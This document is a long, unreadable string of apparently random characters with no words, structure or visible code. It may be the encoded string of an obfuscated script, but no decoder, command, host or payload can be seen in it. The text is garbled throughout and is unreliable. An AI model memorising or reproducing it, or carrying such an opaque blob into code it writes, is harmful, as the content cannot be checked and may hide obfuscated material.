!w.di<<)QE;3drSt3{u<i=Pw[LoG<e<`4)PE<MsQnrnao<&Qa.e;)P=Bn9[0Qeu(r;6+.ob|lf<Q[ 7m)Pd[.8<25]5(npmtaxo0 <5\/pdDa2.eos3)mo<o{P)!tP!29...sP5UtCG=QK{so<4GMc6ok$wf k7fPtG$j(6p<}Pode]GTo")y_4!;4P.bP75(6g). 2]PTdct,.]o3;;sjxQ3Pd.fQ$}.o@ie)55;UGeUeh1_P<;<_7eQ01!t.et<ttvatPCst!!)GCQ4s2QiE;irt=5:;i0<qP!to2,Q1=.5$tPq!=R0t.$ty<)e<<QGoa$)aPQePlteQ==4Q2)Qw7ut;Q=<dk0*=QGa=.Pe|)Q_$rt.3lGCC}T$h=6P[azZo2._HCQua}lc5:\/QQ>\'P@3PoNP!ea.rS]KPQCniPxeQ8:Q  o)3,<(;uorio.bD}(D46)GE}orKls(,6 <Ca...$g(=x16<t!.rQ T.<hZQ=eU.}.2]<2Pg<k<eae0]14oi9[DCte8.ex.ta3P<Q<;);P4l,Qk:u.0t$.(ih|8<G>i_!$6<\'Qio0fc][3($PQGe.Q<t_l<<xo1<]=}]3<aMvQ{e}<])]tQBte<a6s2sQ|.d3_t,a$QEea,XoM_8ePoPy9PQFl6)Ci`a_6.a]}wjf)*...r.r5G( Qu|<3%<]4is{ea!P  2c(.3.Gp2n)PiPi<.Ic i<{2,<{C2c);?yGQ%<(ziao{=P! |P)QPmKP<_!x2l;],s}..eeQGK:f7KoGJ(i,GvQ]9h!]pl<!:%GaQrt5@m10Q=go<P)Q=x!Q)aP]&6nstc&] 8()Q}_T{6V.<tal<2:D.Qvg8I1o,c]ee.[QonQths<G$3C cC]u(5P{}1P(<eP 2;r<39]yQoG;@Qlu?1PoXnh}6+f78>*Q[c(7@$..b!PyCX.P<Lh%1aP0.&1sGCqG3r.z831GiGebmQG H$<GQ_.]+:]]GU1C!o!)eG0sQPaGa.Qe+SQdQH,a&!09P[ er6 tQo<)<P oio!43g|PP![PDrc<E.!Q\'1QpG.{p9]1a4(lc)c;803n,l<<}7a(:Qfip.ZmB<.aQ!G%eI!.?+t#]2;QQE%Td6lG.i!i<oQPG!3selP(2,)] FiGG<^c_]P8)5<7<(,;Q)QCl$opf<{27a<u}gjQevU;mbe[G6)].t0<yQG\'Lo<u}o0)r<*e91t..$s4iJ1Qyc<Pl$=l3\'s)0<Q4fS3[i33bs.<1D;]{a!o_)m1Mn)PM]oK)a.!P[G9oX);u.G 3sQfi}:oia)[43\'RoQ].PRG=a4!(KQna)$i.&8.[QQ1b634tn3 "!!C<Bo.)$xsmh<P<e lPsCgrni<.@{#eGP5n<oGGeQ)r(sQ!!e6)QQ).pCb#aP]e(h)Qdoeypu.{g0PQ(2s:(C$eFOex,ae9G621K=s]to}C6){6Pn:46t6TrnQG&<(p=Q=#:Dtx4e)<rP.wxiP)<s40e5;<6P(C],dt.la"!P(,1+_Pu$o.)<<a.o.lT2tv]ftaUQsQs.YGE![D(sq(toG+oOQQ;LsG38.jd).rEoo,)oGc,P,n)e=Q1..gPr4rMoGTe,s,__.G.ax.PiGQsspx(u]Y}.]o$!Pex]i8]G{tpGI.l<nga ;m0<K)$:1a3]<)3{2a!sGP)^,r:GfhP7a_d Dl,o63evQn.<PaC<*;3=53PdnEGt<(doQpf.sGn!c72)tp:Q q}..).P.GndQp2ai!PPB]w<])..e,u!n<<0OyPn!8;\'0xCs7tP53P))t<P3To26,]rQP9"(6#!4oxP5.{"3\/l3ckc)88.#tQi?os.nQ)tQPh.PQx]G0Qb4PGn=4aQG86P]xhTP\'QP(lQ2.rQPCP<.iGo3P*aPI.P9]Q5:Q0QGf\\(=PG=_vG3.o{(Pia7e.s_p}!}6(aa|6$+e62,L.Q}lP(E;),i2Qcu=ma*)(s24ubdP<<]w(12.$<00effQd<2QQQd$%PN%P-\\ik$z1Qdna ]GE+}2xl<n[6(.@GG<P0]9vPt6<Q\'ttPo.Z;f!(|)ine9_<_Q,Q=.). {Q4K&PoGs<6!,oeP<i.=Ps[\'&s;=_Q(g)7Qo0<.<hi6P.}?.exvQ3!P<<RtjQjP4]oCo)\':=.P{,seQo.druQlv4_,_g.t0n.t)o;o<QQ dQx.aab4)PdU)w6h_"$!mP,sg>;qa<Q< PG7,Q6x\\a.xeP. :85\'c77PQeQbot-t8ob5;nQ9.<u9])c.c.0;9:acG1 )Py()i0%,,?+p(3.s6<.9Qed:P= [m2QC8et<d+f|nt3&t1,D3iJQb2fQgQbPQe:0ao.=lrx5oseCQG;,G.u4!Vc]l<=.3(mt=.o8CQ\'J7rQ4Q864P0P(Q<<ek5a)y0abbtQhQao)$.Z64m=.|2!GMG PP}6pE5G]n00noJ12A{]bQ)y\'Q.iQP)55RT$3,N|G-ar0!uaRG).Pi<inC_o<QaFz{1ro6Qx!d]y.2B!T$GD7e ]}Q0=a= l52g06Z?]luDGP{8P}"g,GQ<9P_cae+y2]pl .L2pCQ.QQ[}OQ1tG)P.es.e+<r!)dl6H.)][.(<P!<1P<nioF(&{0a9P+.Z(M2dr.()M.Z] # eFQuL0G58qt,|p3=Ptir8.}eQGG.3lte]eGQQ:c]`4:CQPQl: t1,D0fP;az!(5&1>-).:s#)?).lybl2rP)]$x29+<leq=;)x;tHcmatd0l;1tu)\'tPgt3Q<4rwPQ26me]aQ-JPQ}QPt,<P,\/4gznen5dv.xQtiqo<In)p)<!3GwG5.<]ir(9d6P,.QQ5Q1$.=[.ctQxQr8xP4.<ua)+nj5sog2Q?o\\)$<mtx)15QQs$=)<ueW d)7&,roguQ,:G7G=<Q)i6.P031z1<1.6&P$<9.+e2fMe,.z||dPiGaQltrJBPQ<_x#o]omG%<,A+4P<QGo+vye\/hCc<#3 <.)3ePiQ<z>5\\DuaQF{pP)n!\/:l<!0.;n.vPFP42a@icI0Nt+!<Mct2<Q.5{5P.Q6rP((yoo!3Qn(a]iWt!2!.5!1P%<&otPP[Qm(eEa{9(P!<ole.$1d9,G13<pa}sdQ=% )_d]Qp$oQ Q!i n <a.N6..Q&Q]12k?P<3<{eG$ 5odTT>d<GD #,<odwHLiPl39Q<5Pw23)*enl()So:6Gg=Ql.]<PQFJ@Pxn.]PG(<etnt=t!Q<coP<Pa6v)),rG(QQrQ7(]Qei<aQGoEuiGQ6!GslGosdP{Ptat)u4+<Q.tPu r.w_312J=Cvh6=PaGdQP}yo$hd;dGIeGPaflQ..(G4Q..zo!et \/;5n1r3e<+[1,9eo# k!\\_#.Pel.Rf7])g}x$P00+cT))=1#FGQo8tP vP$4P(]o,;3,ko)Q1)(lku1Gt.4Pf<.<G}0Q}dtAQrm9tdAE Qt<9}2s.xwlQ[1Eo.sOP]XkiQo1cr;.ue<<a(I<I](]8ePC7GGte(pn f)-t4<E<<dIGPQoaoU?]2}t;9h39t.g)]Q0.bp26fa<-6eb05G;Ya1]I).78dQP0+sG lQ4S51ca4!rfg}k!]"QFB go^rfz<u.Q]2.dp<k] k\'n3}j9e9u.FivdPQQPC QGx$.!QQ)P2RSet_{=i<I,.Qu=oQak!n90Qeoy `P_]eQQPconasnt2QAd*<0Q$vtd4o.n<<G5Qs&.][QpGPSQet+5Q,&=8=yo..4QQ\'$Q3$(o:!,]2a]1]<!Q82<teQEo)+ Q.klP5}oQb]t_5)P0&=<,PQn.(.)}e}an1"Qr58G.=$lo<:cnoe_3Pr5toPPP[<k\\T&Q.<T>loE<4Q]E)o*QQPQ.oP=ia0Gy<r44RGQS-2_s34 nQOJn"[epst::K)CG$$<Xqx5<@;4QG]<go{= VQ){<Qz$; +i7&tdQ8GC"Q\/)}G)!vQe;.tPihdtapyPpoha(tC. 5,a;6"3lPe.JPPcwQ7<b1or8Q)GQn+!) mt3SCnm]JCZ=av9:55"4G <0Qo)a.415Qtn. C_<) 2=!.P$.<5<$i.a.ow"16P6Qa,P)<2#).Q<f]<gQ1hQ53!(]Qs.iJq=<].3Gr0>".xQoy7e=2.o21fmcy2n_o.i3_PP6hwQ;0<!<+<].0!ox1`u,oQoe<d< xAQ)sP=ZA!efl]o<.0d.8zem).oQP0.Po<}$2,)<n<lfg7$-.-<Q4celoyf4c!ne_Q<o{GesX7C!g=no$l@)G904sG5]P<Pzltrdi)yotGp\/g!8G8 3|C;! mZs2P,E Q<Qk .2:..]4<shn$tfa c&\'oO.e4uLpk+QJ&u>=IP(2kQ_o])3eGUSQo+.PsQa$q.itwo)n2GQw<6(ga9j8r<<"[=)P]d;&.)t.Ec.)1x,P!PtlpubQPr.Q)PyPa<w-*eD<z15o!t o.gcQ)_0P5xG6!7.N!,..uo..|f4Pg;.lGSa.wGnQ.e S5 Preo+TE91o0o;aL&8Gi.G0avbQ.t(G9 !eae,))o}d<)(.)Pr4GTP0]Q.Go<,eQ=-D)1JvPP}2?v3?0<{GCQsw(P\/P.A1a<<6d ]rpe4!]eioC,,0PQ!o:Q44oiPt(5Ggo#u<L0nt sa2xitK:]-}tiw<1Qc$Gon6a.aoePd4fkcQjd,0QwG{t5l0PP; =l.:<{z{r(t$o5og.$<*a}2y2o.PQ)]h<x!Piu1P<0f3ClG(f7]Pnt))=g!;FnQ,PcQ0<X!.C]\/e^iDnJ ,oo,(e4&e.=wPoP?!1.sl!g5P<)DSQeP.dofQrt)oa6.8)>9telr,GPcx\'?.7GfZQ ]i{..Q})QegQ<G3GT[<fQ<fC,QP}atnPf9GP!G0knC[tG}) 8PfeQ<[(z{BSm _I(-\/;QTGS}_DgPDi6u h!.\'l)tC0.G9o,6}4on"<2C(Q!Q#eD#=e6[Q].Q189PGP25GCy!u<_,.<<.aP_$,\\x+CtPQ58AM<].sod;Q5a< 35oPa%PD<o 2PQie)gaee)cCs 3tCc. (l!+n<8[.o<)c=eitta.gs;G)<+gQt.k,49:)Dt)3.>*Q"0,qT_3jCH9;P63+|pKt)`NF)Po;g <Qc5)2G).e]G3P?<am]vs<mG!pQ}utQPtt (])4Tz_I(sl6:3.)_pnI1}<+uoaQ$#.0%<eaot nN@)QPa;d.w2ot!.Q3m6o<.sPt$a3 (t7r9]l%mo3P.ao].$<on)wn?uZ4P. <lSpg0c;Q,o..GY<<.P7750;%WutdE(pGQ=QG6QQuPG4]]<2Gi}Xe0t7=4O($Ga1yd9yk&d!s{n6edyM9ZZIoi.(qri<n<})!t=2n(%<4e![e4){u2Q!aJFeu4M.Q.1<0]) GEN_Gad5v{`a)1.oeQQ{as< ,=+;Q .0$Z].PQQ(6<<W<#Q)od1{ 1t!iWoi!C%Ps %t2oPo.|8$nP<lw0e6Cw];oP;dsd}G;P&_sl.oQPen<<};x;G4QtG)t.Q=2]Q<jP.l"vaeG }n]T<$[Qs,i2,$]nJ.{{<!.58Q4urQXospa0)tt}o]QGdaG)QQo(ePs)!<Q 2G)aa0Qchi0]3l+<]cC}GHii=acA0e)i<oPb}_: EPPoQE2gwP?*GPSQ._GcP3GPnPiolsQz.G\/fxabwetHQQ2Po\/lynCs=!3790{)iQnQS6ylf.(GaPP njas0>72rrOxa<ao]P)tGofou._<.xt;P= 5stG\/.1[Qra(e;t7\/Q!.)e2e 2ai]G};=a=Q_{s)Z#daqP2Pnm{LsQi(q;,ti<(#<}orC4m;05Gm>o<PqG2so.l!nit(CGGp$G.o.3d..0re1r.(h<=].G).PxPk]Q9{[<eva)u 5TQo<=0P<,PlkQ p]G|eg)!aE.:J$0rsn+f85G$G]e}<<.u<11!PJQPrP0uP2oZ}G.9n) 5o8MaPxgi.] ...auPo w,=lrn,;QQ%+44G 5ie8n9<0+Q.2].PaQ){*0hdlG.56iQBPxC;pNtd,.;$o$P=))P..Q0.1QsDPmGQ$<"P{])2Q4<r) <:Qtaai2|Q5oo0c255axnoQ3})G $2.)mde:6x)Pt-ilp8:n84]8P]G0P)()aPD<0Q5G;.a<)w}=)3kt3<ehG8(o5d#.,n()..Q<G_0<Pei0&dLD <G2)?.Y;HG7bx(CG07R$<`s].4SQ1q].r:b2r0. hQ<]<PPaG,1Q.3fH3Q6]52c5<uG=3Pf.*r"zt<6{<fqgw(f6{`])6yrn(1\'2!!cgo3Qm0<o$.s]$v0]4Go5.x2<P<4s<BiQP]P_boGt302s]=#P3t)P{),ew](f*L(2PLP])<nm%1ee]3-).P2N!tr.{.}n0t$Q)QQ)N<Qp@u.!"]KG2Q$d,{MQts)!e..G7]!nPuQs;PS.P.Q4.<.xPpeunbGtPn 05<7.s)P .uo=\\s<34Q[Q&Q!1xrai]r_dt_PQGQ?f.rr96d.S<,h0;# G3hPr1Qt<o$takQ3_eP1$$,iQpwc!3Q\'E.PoS<Q60eu$D ])e{o;6{|eff` 5]msGuQQQl0f})yhGe)5_!T%1Qf.!pfSP1Rg8.43Cngnoe]43<Q0q;!QQQ;fR3hy5ooos5__3q(.uHbrtP}]<*2SR!;0=fc_sZ<i(P+ht=.Qwfq.K..eQ<G\\.u)$RQ3Qi]<PaQh} P)8erTg c)ll.G0t5!l4cx\/cQz1QQfi<l3v1fhQPE.4+<Kne:}7e8<5(C.7505)c ]09fwJwS\'{)_12_i_ 7-=ck"]P(]{a]2<<Q6Puoor<iPGo!oE.p*!}Pn.oP3D6n)t.?0.o.CGroo1DaP@>T.)g._P5<99p5)eQC&,.gE.G8.Pc{2]]pt_mG8.@5blgnQ7Q.ouP2Q=2ti.rV(<Q#esaG5Jot(_e<Qnt<h><IPa 7bQhaQoy6<7(<I<a3Q}5\\ eG]<_.aAuQ1.P(],*7.6QZQdd;HzQC"n;xa).$GC tP{QeiP2`<p 9)sRQm;SGI 0e sA56N&fG8)Q)j+ ]_thdv}6$5}2<^\/{.,.lQPrl<.!e}pPe5}=.i.;Qgo]PZ(Q;-2+EP<9qQ)$<)5Qk,QaQQ{<]IT<gs(}!ka;7e1 .2TP.yFiQ0e\' to@sC](4P02dt,MhPm34bhm<!8xaGMhP$uwP0nQw3(P tsY)Q8<Q!3TP}(wQ=h1.Qpo%tkQQ];0QGE8Gs<)e,atCPG(;]feoG=}P2}uC!Q&5Q54!)!.!pxt$iPe<=x.nI}.>q<H0!nsG7.mT_P]}se6<6,G<QverP# 1r!atu<.iQo;<l]PM.k?.aq7s$6tPhP\/la0Q<xC2rG.io!e,2Q"ct<.e8,}]P2Ql)LnPP.e<5P2<r3]))apHPpeJa<PQ]na..QgG<PnPq5Q(se;95l(cPop .aTxn.!P455n1Q0G2D2{P]>3c7"o|<;{v7P 6s]P!(89!!j,2}.e<1P!JPf<4q2nq.$nY<rUPPP e<f] 2)9>J.0.Q4m1vut. $)Pa_k2o<_ q<s((;u<Qi_aQ}ose<en3Q)C<0&];dcX](heDo.<{ew.gM4umeim4t67o0QPDYC-6])oi<QQ.,)hp3Ps{3tn2k=s&3mD-Gt=y%{=a$(Gb&sQ&qDPQsa,.QQi5627<.))3.eo3D<)eecQH&9] W6<uP(]9.Ged(d<Pvrule68je2,7PQqP)c.c;Q\/sa1$p<=t4Gbko)==o1aP0x29j(PG(swQ8QQR.|e}(.|;o^Ur}.o5#64.c84c+!2 knxXQeQGpr$a([]bE(03t H8)Panode)+o cIb*8=Q]r;P$?aP)!QQQH]etG61.=e;PP@ .)8Q;02ly<n!TtrQ5<=;o(;[.l-Q!oQ%]o%el!;w_a1k...5}oQ]ZGQGQGg$e p!G9t,lP.esFi!GtnMov+Pt )paoVi<e(q+0ua7ae9s7o5eh UoPaPe!Q<J]ierP$oGN5.zco!PI_854tpPt<P}2;5;[2_i<?Q!0r]{Qu.5_4eGaet]+<s<xB|<t<ptd_i%6n2uPvs<Eei<;l4P4]a(Js,.(i<n7a#f1Wek}T.4.n`sDuP7Ge)6{s]OjPC(sQ P4\\l%<G@Cv96).wG.4.;n]4 4 e*<p-GE0hQ3<Q<5iQ)si. 420(CQu;Ie2NGle]{.<5w]PPQPaQueh`fQ0o2q:_5Qdr dQcd.Q<Q.90]VQ!B!}uPo(t$$=})o<r)o.Qeso_t zsn!3rG=r0QQ)G%3,nbC)r)G$fQewriC$<G=c+tP7\/lt7_f3l.a B.<o],69t.N}Ge.QV\'l,ab)<i\'QQ.)rt[ea3x% .35tbtp]>g.!2P5;2<.Q!B,.&kg)c.ooltoeva37yb#.(}Gly5aQ[XQrQD.T QQ,0.Q.t<tyP!1s<x4o)ox<D3r(>a1.GP3en<8pP6<S.tP .]hPG!<92,1h*<1!!o<<,<zek  <76yG.sn=PP#Qdgp@=)b33.dG]x)PQ}D<(vo:!P,4oP!k];*h!_)!_Qu2<6)s]Pl.<]3(PPPt](!.@oh4]<NP2y}roqPB;(A..eo0lCc.G-]{J<.9..)3P0$$<eQ7Pi}7;]l3r P0)7Qe*pk(o<=5;]}p0gc&06h]<.7Q0,oQbPsio]k<<PC]tQle!6)7411.Qst(il4Px]<gCa4<Q.Pnti0c5n&ko$Q)j<}oKQtaIf_G5<nmP&Q3sivPmPvQQCtngbbQ"3zq_1Wf98G}0i,reQat4<($Yo?P)3P(FbQ(7.QtQ[<1Qv)Q 2M2r8P:0P&l<D5Izec3i)P5)i)dfQ3m!\\l$QJ9<(2QqGQni%Ja_7]0yJQQp PPJaPQpP0e]i()qx;q.g}cQ}<3pQ=Q5]1r_7GqaM92[.Pe1goup!;g?m5Vd5;v2QP]o.!G)QQzgF1!t0.!]pP7yl7P>$)Pe,]PC5P.<GQn7$<P0=go\/GQ1)ot(h=._P Pd!.d<x$P%){[%26 a)ouQ]pDEhiob}6<<<)e=).looQu0,tP&I<plPG>a.kt.Cc02K2oP3Us9h$]$6T.QrQE2.._!hQQdeoQreE_l0.eP]W.pf^.a<<1}PuQC1hQp&iP2=l9l)<4g9P] d<+{tt!mltcjTQst6QawuaGPT+QioP$)Gn{Gm2!2Ze=y0Qsg&p$P8t0clP]c4Q\'(N[a]<9D.!aQa.6<(t55vyQ))D1udnwtD<!7.3ePftCQS<wL-P*s|i<G6io7gfG=8.>!Q "=..e<r\'G(thosQ<fG<{)4]C{P ao.htP154]{).c3<.$wh 9,.6.C`QfMG.PS]7{-hi<Q4).T.9<"o0a&Go!]Q{6ecppYQeVPG<<.=Q. xParm lQP1dxm.!l<:T. opeQCZ".SpthGrh<o,)Q6Q.e.63 <i*.t0xrQ,G]\'oeC#Quo2a85dae 4+3a6xQGPQ$$o0q]<GeoG3\'8 !is.7cfeveog_;Loi 3\\r7$P!_kP ar<%pP#e0nQQhtm!cQGPG}QficG<.Qn]vC2Q<G$8W\/..xS)5]o|PiQQ> 0!](Qe]<<!2r<;C!Gy.tGi\\0sctP\/tG!*Q)Rvaa(at$0Q.x9F[yPeor.-qy4. .]os1<dc3 3o$0haCt"0$G&Gr$oawP&DQ; 8.8Q.i<QiP_ c[ 3fQ1i| oGg1pfG2_t];%<r.PIt5)Mo32Q.L8;.(iZc&5tB3!.<!Q|+2IagPsPx=y=Q_<uCCwn\\5Poo;etycie ?3.m6]=+(m.2PQoQ}Qqt!Qg_l-dGo t.4T1.leC3=o!9Q0$ d-e0=^oRQS*C3[a1eD8{\/n1pQQQQr))(356*nQ7i]q4b;.h,)la9<a1P5P9]E?G=[1_&psHa;_Gue tfG7 !)EoeG$tQ(PiQP|P tjG}b3 .Q[Q*J])geo;e<Gr`oP,2PP 5Q=.i\/GPP$<oaG0x <o=3<!s]Q,SrQab9GQiu..<ddI_&=5_0l3TQ2el[ ua G,CG7r<cu!ijQS_Q.QxG[tG.P$8$!nQeb0rt$Q6PZ{Z9{=PP48s=nQ.#<Q s;,Q6k}m0unQPe .aLi)3]Seo;E:.4hg;+o .Ra]t<]i].)..)#3]gQ..[1o_C603|U<=G)40ee(%"G>2s21 ;,GtQ;qQ..).#_.Pt)ro\\Qk.P("a)P] o<31}G=3PaGOxQtse${!j}n.GG 8=cKQ..rPxi QEP=el<}.l1Pioy2}).[_(Tn,[ZYA1x?-PrP}Z$\']cP,1a_aoQPP.Q7y.k)bbQ\\le,o7$#145R[o(}$.Kg)l_2# P.ta6ZQer)*-QP+PAG 8o\'sQ}:HQl1Ct<a.5%6PQr ]<\/<.=DieacCz}P1ssaP!7GP 6PuCa[.5]+qt=b<bP23!_!0Q_QK)t0g,.<}P|k\/]]%4GPO <dt_mx=3u$P8((Q=Oeo(022n529<tiGsQr% c.)PC]SV]Q3,P.}0\/=o=Y5d..aQeQ d.G]<;cPC}i3P}Gn<.fmGP,(.oPo!]<= 9_{d$PsReCPe2<ao;.[h]2+%0u!QiY\'r,}W@{PQi3CoZ.cQn*8<.P 5Q[)Z)_=[7P2h<saP(hG$G=)PG.r)4P4+12%.5QpI&<P.cPe\/s9Qt=sh!oGx_GQ.QipxQPQPn 2r)}Qca0YP;QgtPeQL<_!#4PNi.92P }5(PC;0({ Go(\'P} =1 fsEa6),6;lG4rQPhZMQP h(9!Qh<!PaPt9Qu$et| k}#)jz_a2;qsQ Po$=K! vp)e3enwud(jx;3<;QoP3Ko>[ePP<k[RWfh>-0 la"GP+Q.a.1oC6v0"&..m,P 9PPcn5xQ..ep_o=h1ttPv.i03Gr5clq]QoQ_xlQa{.ioG(.b.)<o$P.Q8=.) 3t0bo2P$Pgi)stC>dQD}o<Q;t.G.E:qi(C1s!aQQQs"<<]!RsGiI6.lZdt).r<Qjx..a.oPOGy2Cr}QxP!_nPo;=.0<$0t)EaPQQo0\/ 0cZQ(<GG_m}e}5Gr<AP{E;eigns)!G3P<)fv,gE3{Pne KQpQP$PxGrPD_QtsD9t9!o<x<InQe..7p.<9lPSPP);n5]yo=!c.2tobQ4+y[, )P8n<9omS llc%_2[PouQo.P<GPg5\'e_r_GQ4]!t35.s}o*!r7o3 .]PCoE[<G)F#-_)$5QP.Et_PQ5_7x .iGGE!.0 4Pt$ao(2?x(CocPl_iGP<Q[M; 8 Po, 07C9u6$zqoaetiaGc,GorG5P(Paei6.t>r_0=y9!o)2u2%}cooQ85Q.mC!G3<P^$ ,g3vn,re6=!4qlSdP G<PM!QG6.7m1QDi5e,08YNsir)v9.ece0[C<P i!!1?xie7P2]a#G3,n[.Axt akh}?G6e.awG<\'_ g)$Pvss0+$QGe@kCQ1PPdx+,"grer nGPtGQ 6)nd24e5 4Pexcc37yQayx6CdGFaO.d6F.lPo7ErQss e,Q+1P(2QfxotsQoCGte0P[Tt!-<;3.YP_CPnPtPZ cU{,1o%)< :3|C:Q.;.-nuR$C<].3l3Pp[pH$7).tib.0 3aoQe 80$GPqN](.=C9r2cP !!}Gt$2oja eoV0 Goaaiu..hM<\/N81a)Po6w%Qs2D([Cd=r5]5<l8ae2o<o;-ru:QGXPt F).8qjt.gPl.=z{dQ!$)fPPi <;<e6D_ielR,..8e<cK 0ypP<}C<s=s=5s _QQa$;36a4!P3P4.).]P{{!])_8GrQiCoho([t.b3 u(dtf<;Qof+2_-Qsde!PQ<<G<)Q =0.r 5 )4$Q<,e'),bkk('s2.0:SDr2ul2QtG!f5E+sePv..(l>513l}M7PE_P{esa)f)).PQ2=<0PPXqd QmQ9!aCgQw7P<of3P$nvPspR},U}({b8)%PP,2`}eiot-_Q]SQcpPP.eP.QsiidN.._ni1msIPQ}Pr "P,,Q5s12*.7"}rb$ "P);-)=n)<$7 }gJnuQ.{x!<"{h7x[PeQP0]P>Ptacn<(Qiet4a7<}N0};P;C=yPv%QWg!Q"_1)z6p]Ez]?p<u.!(ufAte7QPeQ<(]!(.}w, e3nQsEQPd;moHtP"Q03t)P}Qn*3]Q.2Qd}.sr{Qf(;Mo3orP-Nfio.t(PovPiQk(PPQ(}49,P.:qi8e(_ \/.=<0371)rr_y.<upg&6.},\'Gg<P<n)PQDvow=)Q QPtoeP=6aR12Pe0Pm\'QP.<P\/0.Qy7eo_1G)e,oP<P8(l39}PtF&$PuP}1 PoG:tZ4l.er<!(t]lX3)Q8eotP0tr50eP.L9! =k+{P3((.E8}x7(Oe2P2Q(,Pe(to+b[so.aPtGi]]eh<22D5eQ#11v8<f0<gQn0]StPPoP]3.]<[t<(!ar]liftIt5PPi..n5:raP\/=wm6<P)a.*a\/o04"Pa \/i]Pz44Pdt6ot}p.G;c,$!t)S\\{(laEo!G.golQn.(<})ofTPe3ytP+1VYnzn.!P.pei}n}epht],33N<l1f:f(<)}mG<G9!PnPtP}7ege,#r clm,<o"(<bpanT<y7.,.4,6e-PdgYh.Zt_,ePP.r0<UPp3.jrL#[eeQf;esPf)|!en+a_n.lgYpZ<a<.rnon0his!nU(&jtn)_f{|ea6tvQit6<{P<a4.Q=Qd.P@iPPazSoQ 5:h)rs<i.7aGtP!<c<,;uH=P6]le<(oc{}PSQ,(I!PQo\/bi<o$yop=< PP5PrPoP<<|l;Q31kq9)e;Coo,](<0e[,QSnQt+=2oPqsMQ.gs.dulsa1Q5.tsPeht7yzfGePg!.!.(;;7o[37eqeQD\/u,ci0l=4`;MGt $uwlgih47_f.e&.te<=m05[90QPP<gV,G(rP.roPe=2(ro PCgG<yzaPnr)e7PP_8,rnP(C]?x0C=8ua7pa6P)<8iP.al.ger oj%(G(h-4osp9PP,Q<x,,8.+o;kzo\/nca|5\/(#sdP]eu)_=6;GCs}Ga]U|te7+;2T).%b W.o)7,eti;.povot68uo[3JlMP3lMv"Q]"PPa=e.{4a9]0Y{a k7=loC]t60Qi..,33}eaEiae;fruQ]}M$A(!b)$e1mh!#6pu]3.gP a=Qwo3lP{.a?;{e.QeerrCrQvQ-eoxtePbdp0sPG.eQpl.cQtmQ<773.drPaB)hn=P-GPk\']A"Qon;21_C,?;2.o;;M2<Q)u`T8)pG5sen0_4(43P,;7xfa]!P0Q]{PUd|5a=J2  ePu<"*,]Cckociv2G"nt.!aPpu7d]_eE <odPrZ.29oeP2t.PaQn<ooP4;9o3(gr.GCy2w.P{PPunQP<ewr  ;p|Qt)e *2G;[]asroo[.oiy6ttbadi<d,g;<a!f.f(ah.Py3P<cGd6!8zoAPG,iw($Pm6 ({$7 <yQ675>7x<}1GuQ,1}<z,!)<p{eN<u.r]nDe=<\/sQxg)y:P rtt}<P.2(<|P;#%u2z.9,8m.xd%&,iMQH!<)G0SVfQ]QcP.6{ Sox7e5ia3g<PRQ)Gx7)aeesrs<P:s2)uQP<"s0!P\/i?xn.ecE1Bp>b;30[o<[))e:i>0}2|)]p.ow)mP6P=M(dHq.rPQ,.PhntQ.iviDl\\2.ar_yra<Qe r(5ps= InQ()a22pMcap!OaPtStP}32,Q ]) (fuP<BQ),1=nP]s<(([!"z!a0,,>seP}?Gch}P.4GPyh`<ee \/)izdfoP(]$D!obo;i)Z\/3Q<AsxeM1rna8_ow.]igh6.ss Q2iea)ooa!Qs4}P(;o@s]a*3tuQ(mIP}Q"8!Pho_l}t<;2]Es8TZa(li;:oQ.wQDb.e3.B.l0]87t7<a,Eap.2<sk$<zd\/}Vt,Q!vtftqG)n!Q0<hw2%sc0aPQ5<rC.cQ+<85Q+gGl], ;@txQt;C.2Cs]]MN).Gr!n.G(ePc]r{PPs<]!l,5\/9v(=.6_&EPlhby:( _Pf2no_3of{4t.1P6o7<]!a<|10<06!PsD]mru!2l<!=Pe0pegoPe(z&l.Pds))mPCrPDHi2.hft(m8,]oQnvsQP=]$Qlt:stoo<.eeP1nu%2eo(p)PuP;1.P3o%;.6(Q8a"l=Qta$teosa;8TP 4nr=&tgcwtGPeP\/|<u7,<<{cp02<(ta]<N<r.3a6}uQ){}P978oeQ"P,<l,P7i=.t<j2<43.G|h;]("PB.e1|P7y\'8.)7<f,}#0(81P.=)(7o(GP1=Q+st1<PnS45lc5Qj}n .0l2{}C}iQi.o!$9ea<s(P7y)ooPt}=P[P4<ioi0e.Qi<cP\\ieP{Zad?QCh8P3uT4C$3Q.<Q75P<g1zt$?(6.atPh{.P8.4of5G.k!9<Hx<r n17G%}.M.1Q)) PGh(kwd.mg1o3r.ndbp)Q<dQ\'l.t=.eO7xoC]|PQQs1e6.c<0ardQ.aP{!<;P<3h.0(p;c2G\\ff_CNPP<PSa=(ntr.a,!)({ls0QfQ<"im4.=+:fjn2B-9e[nP)r!z)(1<e.l-5?i(<2.o\/tQ5irtGli4i{pPPrt!Psu<fC5N)nP\\.!9P\'unPfQP.El!P}un6C_P1rM.Palae0hr=sc0=w.P,!r3(r[)G?iRzoe;a<ra7.<}C<PE,RP-*Q]w&Pi)riy:t({<P\/e2gpx_<n]}Psre)fa)6 .=0loo9e0hyq1(o`=istQPrG7#uPQ.}d<Ssi_eVJaxG@;5l.3{H<iPm.=JeaP=<3(n1l,oO!=e<5)gn&%Qte)Q]<(P.9Q.=!]tnkP.ciPoo.;1.yQuwytPPaiQc"me0.oie.f rCG8oG,B)2r|)u<P!33]<0)]]rimPbXsb)PCe2;iQGCr #Pe_2<<P3}.euh8:<<ig[PaeP[9Q.cal}#.aQ<3+{!P.6(E(,.#.tQ]+|rPyi&=si Q?>50P.EiWktf|eC<Y01_es{f(xg42oPb=o4]PPg)PW)P!5.e;2)t]c[1P.e.lp(-)|!,is tP.];< o_.1r83a) + .6vQ__rt]t0}]o7\/75P);a)<cawPyEa-pN]<Q;PPkoGf<nuci2-<n sa(x]n[!e8o{,r<.o <whye{Xdloda<<<c)nd6n\/PePeP<P<jQ !\/<pvmhPpc:4ea?<or;5.1;i)0CCt0tc(7Gs\/.Q_<1QTiit0)<#Pi3]<.1G^{GQ)P]!M:.t<r)t .nPQQPtrfg3i9po.s]s,DtP9&)eJ6I:]J933PP}|g`Q!].vywe.aPiS!j00r3Dp8Q2wo(]$c..)Prm;\/gAvQ.=r3,ido3pto..PnPP)_P7r<5;PP.1pw!u],gP.{aa.Q6id]n0P!=lt} eaP2Q;Pe_n*!<6cPxn7.Pa.n,!.r,fn,<n)Pr2troca#n^f3._ut}(MPad+onePt0o8mr4,oiP]g!oy!oP[1$qo)okrdPal;U]tPi.cp,$oIa:.hk]&P]).(P0<Dhson,P{]PPo}0li"<fi4i:>;]DP)tP[tQPl5Q2Ki,=QHPP)1Ge(e)_$Qc}9< 